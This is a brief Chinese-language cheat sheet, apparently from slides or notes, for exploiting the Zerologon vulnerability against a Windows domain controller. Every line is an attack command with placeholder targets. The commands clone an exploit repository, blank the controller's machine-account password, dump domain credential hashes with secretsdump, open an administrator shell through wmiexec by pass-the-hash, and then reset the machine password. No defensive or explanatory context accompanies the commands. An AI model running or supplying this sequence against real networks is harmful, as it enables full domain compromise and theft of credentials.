 注意事项
• git clone https://github.com/risksense/zerologon.git
• cd zerologon
• pip3 install –r requirements.txt
• python3 ./set_empty_pw.py 目标DC名 目标IP
• python3 ./secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 ‘目标域名/机器账
户名@目标IP’
• python3 ./wmiexec.py -hashes 管理hash 目标主机名/administrator@目标IP
• ….
• 机器账户还原 Reset-ComputerMachinePassword